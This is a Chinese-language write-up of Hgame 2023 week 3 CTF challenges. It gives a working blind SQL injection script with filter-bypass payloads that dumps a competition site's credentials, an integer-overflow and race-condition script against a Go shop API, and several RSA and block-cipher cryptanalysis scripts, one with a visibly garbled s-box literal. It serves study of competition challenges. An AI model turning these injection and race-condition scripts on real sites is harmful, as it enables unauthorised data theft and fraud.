本文最后更新于 859 天前,其中的信息可能已经有所发展或是发生改变。
Hgame: week3
Rank:
| School | All |
|---|---|
| 4 | 76 |
Hgame 2023
Rank:
| School | All |
|---|---|
| 1 | 14 |
对不起,摆烂了,一周就没做几天
Web
Ping to the host
题解

- 考察命令拼接,后端为
python,利用requests带出命令执行结果

Login to Get the Gift
题解
sql注入,过滤空格,=,like,!,substr,通过in,right(lieft(, 1), )代替,无回显bool 盲注
from requests import post
url = 'http://week-3.hgame.lwsec.cn:30163/login'
p = [9, 10, 11, 12, 13, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 58, 59, 60, 61, 62, 63, 64, 65, 66, 67, 68, 69, 70, 71, 72, 73, 74, 75, 76, 77, 78, 79, 80, 81, 82, 83, 84, 85, 86, 87, 88, 89, 90, 91, 92, 93, 94, 95, 96, 97, 98, 99, 100, 101, 102, 103, 104, 105, 106, 107, 108, 109, 110, 111, 112, 113, 114, 115, 116, 117, 118, 119, 120, 121, 122, 123, 124, 125, 126]
for j in range(1, 8):
for i in p:
data = {
'username': f"0'/**/or/**/if(ord(right(left(database(),{j}),1))>{i},1,0)#",
'password': '#'
}
response = post(url, data=data)
if 'Failed!' in response.text:
print(chr(i), end='')
break
# database: L0g1NMe
for j in range(1, 15):
for i in p:
data = {
'username': f"0'/**/or/**/if(ord(right(left((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema/**/in/**/(database())),{j}),1))>{i},1,0)#",
'password': '#'
}
response = post(url, data=data)
if 'Failed!' in response.text:
print(chr(i), end='')
break
# table: User1nf0mAt1on
for x in range(3):
for j in range(1, 9):
for i in p:
data = {
'username': f"0'/**/or/**/if(ord(right(left((select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_schema/**/in/**/(database())/**/limit/**/{x},1),{j}),1))>{i},1,0)#",
'password': '#'
}
response = post(url, data=data)
if 'Failed!' in response.text:
print(chr(i), end='')
break
print()
# column: UsErN4me id PAssw0rD
for x in range(5):
for j in range(1, 30):
for i in p:
data = {
'username': f"0'/**/or/**/if(ord(right(left((select/**/UsErN4me/**/from/**/User1nf0mAt1on/**/limit/**/{x},1),{j}),1))>{i},1,0)#",
'password': '#'
}
response = post(url, data=data)
if 'Failed!' in response.text:
print(chr(i), end='')
break
print()
# password: WeLc0meT0hgAmE2023hAPPySql testpassword
# username: hgAmE2023HAppYnEwyEAr testpassswordGopherShop
题解
- 和 gopher 协议没关系,当时没找到协议的利用点,直接跳过了
- 题⽬考察的漏洞点是 golang 整数溢出漏洞,uint 类型在 64 位机器上运⾏时为 uint64,最⼤值为 18446744073709551615 ,最⼩值为 0 ,超出范围都会溢出。
- 解法一
- 购买商品的校验逻辑为
money := uint(number) * price
//校验是否买的起
if err != nil || number < 1 || money > user.Balance {
context.JSON(400, gin.H{"error": "invalid request"})
return
}

user.Balance -= uint(number) * price- 这⾥存在整数溢出的问题,同时⼜没有对购买的数量做出限制,因此可以购买⼀个溢出后刚好够的数量。这个做法这⾥只能恰好买这么多,开局只给了10块,多⼀个少⼀个都不够,构造溢出:1844674407370955162 * 10 = 18446744073709551620 = 4
- 这⾥ flag 的价格是 unit64 溢出后的钱的⼀半往上,溢出后基本卖光然后就可以买得起了
- 解法二
条件竞争买/卖的接⼝->打整数溢出
条件竞争的利⽤点在于在多个连续的请求发给服务端时,数据库中存储的值还没有被前⼀个请求所改
变,就被后⼀个请求所取出,导致都通过了 if 中的逻辑判断,在后⾯扣除余额/数量的时候变成负
数,导致 Overflow / Underflow 。
如果是对于卖的接⼝条件竞争,会出现⽐如说有⼀个苹果,两个卖1个苹果的请求过来都过了if语句,
那么第⼆个请求后端会认为是 -1 个苹果也就是 18446744073709551615 个。
如果是对于买的接⼝条件竞争,会出现⽐如说有10块钱,两个买1个苹果的请求过来都过了if语句,那
么第⼆个请求后端会认为是 -10 元也就是 18446744073709551606 元。
有很多选⼿写的exp都是买和卖的请求⼀直发,这样就会突然发现⾃⼰有很多钱/很多苹果,这⾥其实
是因为触发了整数溢出。- 条件竞争 from Lazzaro
import requests
import threading
def req():
url = 'http://ip:port/api/v1/user/buyProduct?product=Flag&number=1'
headers = {'Cookie': 'cookie'}
r = requests.get(url=url, headers=headers)
for i in range(10000):
threading.Thread(target=req).start()- 额外思考

Misc
Tunnel
题解
- 导出
TFTP文件,搜索字符串

Tunnel Revange
题解
- 空白爷:空白✌ 一些文章:ISAKMP-ESP strongswan
- 导出
TFTP文件,得到charon.scap - 通过
csysdig阅读内容,发现命令

- 单独筛选
spy_logs
sysdig -c spy_logs -r charon.scap > charon.txt
- 在流量包中发现
ISAKMP和ESP流量,(ISAKMP 没用,走偏了 - 根据
ESP SPI确定大致位置,找到对应的两组key



3ctu4_card_game
题解
- AI题目

Crypto
ezBlock
题解
- 逐渐超出能力范围,先囤个 exp

- exp
def s_substitute(m):
s_box = {0: 0x6, 1: 0x4, 2: 0xc, 3: 0x5, 4: 0x0, 5: 0x7, 6: 0x2, 7: 0xe, 8: 13: 0xa, 14: 0x9, 15: 0xb}
return s_box[m]
def make_table(s):
t = {}
for i in range(len(s)):
for j in range(i):
t[i ^ j] = t.get(i ^ j, []) + [s[i] ^ s[j]]
for i, j in t.items():
tmp = {}
for k in j:
tmp[k] = tmp.get(k, 0) + 1
t[i] = tmp
return t
def update_tabel(n, s):
t = {}
for i, ik in n.items():
t[i] = {}
for j, jp in ik.items():
for k, kp in s[j].items():
t[i][k] = jp * kp + t[i].get(k, 0)
return t
def dif_table(r):
s = [s_substitute(i) for i in range(16)]
table = [{i: {i: 1} for i in range(16)}, make_table(s)]
for i in range(r - 1):
table.append(update_tabel(table[i + 1], table[1]))
return table[-1]
def res_4bit(m):
re_s = {0: 0x6, 1: 0x4, 2: 0xc, 3: 0x5, 4: 0x0, 5: 0x7, 6: 0x2, 7: 0xe, 8: 13: 0xa, 14: 0x9, 15: 0xb}
return re_s[m]
def res(m):
c = 0
for i in range(0, 16, 4):
t = (m >> i) & 0xf
t = res_4bit(t)
c += t << i
return c
def guess_4bit(c0, c1, d, dif):
k = {}
for i in range(16):
t = res_4bit(c0 ^ i) ^ res_4bit(c1 ^ i)
if dif[d].get(t) is not None:
k[i] = dif[d][t]
return k
def add(a, b):
for i, j in b.items():
a[i] = a.get(i, 0) + j
return a
def find_4bit_key(c_4bit_list, r):
table = {}
for i in range(len(c_4bit_list)):
for j in range(i):
k = guess_4bit(c_4bit_list[i], c_4bit_list[j], i ^ j, r)
table = add(table, k)
t = sorted(table, key=lambda x: table[x], reverse=True)
return t
def last_data(c_list, k):
return [res_4bit(c ^ k) for c in c_list]
def find_keys(m_list, c_list, n):
key = {0: []}
m_4bit_list = [m >> n * 4 & 0xf for m in m_list]
c_4bit_list = [c >> n * 4 & 0xf for c in c_list]
for r in range(4):
dif = dif_table(3 - r)
k = find_4bit_key(c_4bit_list, dif)
c_4bit_list = last_data(c_4bit_list, k[0])
key[4 - r] = k
k = [m ^ c for m, c in zip(m_4bit_list, c_4bit_list)]
for i in range(16):
if key[0].count(k[i]) == 0:
key[0].append(k[i])
if len(key[0]) == 1:
key = {i: j[0] for i, j in key.items()}
return key
def full_key(m_list, c_list):
k = {i: find_keys(m_list, c_list, i) for i in range(4)}
t = {}
for i in range(4):
for a, b in k[i].items():
t[a] = t.get(a, 0) + (b << 4 * i)
key = ['' for _ in range(5)]
for i, j in t.items():
key[i] = hex(j)[2:]
return key
m_list = [i * 0x1111 for i in range(16)]
c_list = [28590, 33943, 30267, 5412, 11529, 3089, 46924, 59533, 12915, 37743, 64090, 53680, 18933, 49378, 23512, 44742]
print('hgame{' + '_'.join(full_key(m_list, c_list)) + '}')- attachment
from secret import flag
def s_substitute(m):
c = 0
s_box = {0: 0x6, 1: 0x4, 2: 0xc, 3: 0x5, 4: 0x0, 5: 0x7, 6: 0x2, 7: 0xe, 8: 0x1, 9: 0xf, 10: 0x3, 11: 0xd, 12: 0x8,
13: 0xa, 14: 0x9, 15: 0xb}
for i in range(0, 16, 4):
t = (m >> i) & 0xf
t = s_box[t]
c += t << i
return c
def enc(m, key):
n = len(key)
t = m
for i in range(n - 1):
t = t ^ key[i]
t = s_substitute(t)
c = t ^ key[n - 1]
return c
f = flag[6:-1]
assert flag == 'hgame{' + f + '}'
key = [int(i, 16) for i in f.split('_')]
print(len(key))
m_list = [i * 0x1111 for i in range(16)]
c_list = [enc(m, key) for m in m_list]
print(c_list)
# 5
# [28590, 33943, 30267, 5412, 11529, 3089, 46924, 59533, 12915, 37743, 64090, 53680, 18933, 49378, 23512, 44742]ezDH
题解
DH密钥交换和ECC ElGamal的组合,shared_secret作为ECC加密的密钥。只要能求出来shared_secret就可以解密了
DH = 0x2be227c3c0e997310bc6dad4ccfeec793dca4359aef966217a88a27da31ffbcd6bb271780d8ba89e3cf202904efde03c59fef3e362b12e5af5afe8431cde31888211d72cc1a00f7c92cb6adb17ca909c3b84fcad66ac3be724fbcbe13d83bbd3ad50c41a79fcdf04c251be61c0749ea497e65e408dac4bbcb3148db4ad9ca0aa4ee032f2a4d6e6482093aa7133e5b1800001
g = 2N的样⼦挺奇怪的,最后是⼀些0再加上⼀个1,不难联想到N-1是⼀个光滑数。就可以⽤Pohlig-Hellman algorithm来解离散对数问题。

- attachment
from sage.all import *
from Crypto.Util.number import *
from secret import Alice_secret, Bob_secret, FLAG
import random
f = open('output', 'w')
N=0x2be227c3c0e997310bc6dad4ccfeec793dca4359aef966217a88a27da31ffbcd6bb271780d8ba89e3cf202904efde03c59fef3e362b12e5af5afe8431cde31888211d72cc1a00f7c92cb6adb17ca909c3b84fcad66ac3be724fbcbe13d83bbd3ad50c41a79fcdf04c251be61c0749ea497e65e408dac4bbcb3148db4ad9ca0aa4ee032f2a4d6e6482093aa7133e5b1800001
g = 2
A = power_mod(g, Alice_secret, N)
f.write("Alice send to Bob: {{ 'g': {g}, 'A': {A} }}\n".format(g=g, A=hex(A)))
B = power_mod(g, Bob_secret, N)
f.write("Bob send to Alice: {{'B': {B} }}\n".format(B=hex(B)))
shared_secret = pow(A, Bob_secret, N)
p=6864797660130609714981900799081393217269435300143305409394463459185543183397656052122559640661454554977296311391480858037121987999716643812574028291115057151
a=-3
b=1093849038073734274511112390766805569936207598951683748994586394495953116150735016013708737573759623248592132296706313309438452531591012912142327488478985984
E = EllipticCurve(GF(p), [a, b])
G = E.random_point()
Pa = shared_secret * G
f.write(f"Alice send to Bob: {{ 'E': {E}, 'G': {G.xy()}, 'Pa': {Pa.xy()} }}\n")
k = random.randint(2, p)
m = E.lift_x(Integer(bytes_to_long(FLAG)))
P1 = k * G
P2 = k * Pa
c = m + P2
f.write(f"Bob send to Alice: {{ {P1.xy()}, {c.xy()} }}\n")Alice send to Bob: { 'g': 2, 'A': 0x22888b5ac1e2f490c55d0891f39aab63f74ea689aa3da3e8fd32c1cd774f7ca79538833e9348aebfc8eba16e850bbb94c35641c2e7e7e8cb76032ad068a83742dbc0a1ad3f3bef19f8ae6553f39d8771d43e5f2fcb986bd72459456d073e70d5be4d79ce5f10f76edea01492f11b807ebff0faf6819d62a8e972084e1ed5dd6e0152df2b0477a42246bbaa04389abf639833 }
Bob send to Alice: {'B': 0x1889c9c65147470fdb3ad3cf305dc3461d1553ee2ce645586cf018624fc7d8e566e04d416e684c0c379d5819734fd4a09d80add1b3310d76f42fcb1e2f5aac6bcdd285589b3c2620342deffb73464209130adbd3a444b253fc648b40f0acec7493adcb3be3ee3d71a00a2b121c65b06769aada82cd1432a6270e84f7350cd61dddc17fe14de54ab436f41b9c9a0430510dde }
Alice send to Bob: { 'E': Elliptic Curve defined by y^2 = x^3 + 6864797660130609714981900799081393217269435300143305409394463459185543183397656052122559640661454554977296311391480858037121987999716643812574028291115057148*x + 1093849038073734274511112390766805569936207598951683748994586394495953116150735016013708737573759623248592132296706313309438452531591012912142327488478985984 over Finite Field of size 6864797660130609714981900799081393217269435300143305409394463459185543183397656052122559640661454554977296311391480858037121987999716643812574028291115057151, 'G': (6205877918333770287323403670543661734129170085954198767820861962261174202646976379181735257759867760655835711845144326470613882395445975482219869828210975915, 3475351956909044812130266914587199895248867449669290021764126870271692995160201860564302206748373950979891071705183465400186006709376501382325624851012261206), 'Pa': (2131916734759224323822132103713450942372127857975491448998753734796387810139407713081623540463771547844600806401723562334185214530516095152824413924854874698, 1690322613136671350646569297044951327454506934124656653046321341087958059722809120500999091493097880695888777563486212179798037350151439310538948719271467773) }RSA大冒险2
题解
- challenge 1
wiener attack
class RSAServe:
def __init__(self) -> None:
def create_keypair(size):
while True:
p = getPrime(size // 2)
q = getPrime(size // 2)
if q < p < 2*q:
break
N = p*q
phi = (p-1)*(q-1)
max_d = isqrt(isqrt(N)) // 3
max_d_bits = max_d.bit_length() - 1
while True:
d = getRandomNBitInteger(max_d_bits)
try:
e = int(inverse(d, phi))
except ZeroDivisionError:
continue
if (e * d) % phi == 1:
break
return N, e, d
self.N, self.e, self.d = create_keypair(1024)
self.m = chall1_secret- exp
def attack(N, e):
"""
Recovers the prime factors of a modulus and the private exponent if the priv
:param N: the modulus
:param e: the public exponent
:return: a tuple containing the prime factors and the private exponent, or N
"""
def factorize(N, phi):
s = N + 1 - phi
d = s ** 2 - 4 * N
p = int(s - isqrt(d)) // 2
q = int(s + isqrt(d)) // 2
return p, q
convergents = continued_fraction(ZZ(e) / ZZ(N)).convergents()
for c in convergents:
k = c.numerator()
d = c.denominator()
if pow(pow(2, e, N), d, N) != 2:
continue
phi = (e * d - 1) // k
factors = factorize(N, phi)
if factors:
return *factors, int(d)- challenge 2
class RSAServe:
def __init__(self) -> None:
def creat_keypair(nbits, beta):
p = getPrime(nbits // 2)
q = next_prime(p+getRandomNBitInteger(int(nbits*beta)))
N = p*q
phi = (p-1)*(q-1)
while True:
e = getRandomNBitInteger(16)
if GCD(e, phi) == 2:
break
d = inverse(e, phi)
return N, e, d
self.N, self.e, self.d = creat_keypair(1024, 0.25)
self.m = chall2_secret
- exp
from sympy import nthroot_mod
p, q = factorize(N)
assert p*q == N
# print(f"factored p={p}, q={q}")
phi = (p-1)*(q-1)
t = gcd(e, phi)
# print(f"gcd(e, phi) = {t}")
e_ = e // t
assert GCD(e_, phi) == 1
d_ = inverse(e_, phi)
_m = pow(c, d_, N)
chall2_secret = long_to_bytes(nthroot_mod(_m, t, N))
- challenge 4
dp coppersmith
class RSAServe:
def __init__(self) -> None:
def create_keypair(nbits):
p = getPrime(nbits // 2)
q = getPrime(nbits // 2)
N = p*q
phi = (p-1)*(q-1)
e = 65537
d = inverse(e, phi)
leak = p >> 253
return N, e, d, leak
self.N, self.e, self.d, self.leak = create_keypair(1024)
self.m = chall3_secret
- exp
shift_bits = 253
PR = PolynomialRing(Zmod(N), 'x')
x=PR.gen()
for t in range(2**5):
f = ((leak*2**5) + t)*2**(shift_bits-5) + x
roots = f.small_roots(X=2**(shift_bits-5), beta=0.4, epsilon=0.01)
if len(roots):
p = int(f(x=roots[0]))
if not N % int(p):
q=N//p
break
phi=(p-1)*(q-1)
d=inverse(e, phi)
chall3_secret = long_to_bytes(pow(c, d, N))Iot
UNO
题解

Blockchain
VidarToken
题解